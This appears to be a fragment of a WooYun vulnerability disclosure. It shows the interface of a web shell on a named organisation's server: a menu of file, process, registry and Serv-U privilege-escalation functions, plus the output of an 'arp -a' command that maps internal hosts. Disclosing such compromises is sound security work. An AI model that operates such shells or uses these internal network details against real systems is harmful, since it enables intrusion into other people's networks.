 192.168.1.154:80(sys.dfss.com.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c arp -a
Interface: 192.168.1.154 --- 0x20002
Internet Address Physical Address Type
192.168.1.1 00-00-0c-07-ac-01 dynamic
192.168.1.71 00-50-56-80-7b-4c dynamic
192.168.1.72 00-50-56-80-71-8a dynamic
192.168.1.97 00-1a-64-e5-d1-98 dynamic
192.168.1.99 00-1a-64-e5-d4-18 dynamic
192.168.1.153 5c-f3-fc-dc-f8-e4 dynamic
192.168.1.202 00-50-56-80-18-77 dynamic
192.168.1.254 58-bf-ea-23-49-40 dynamic
www.wooyun.org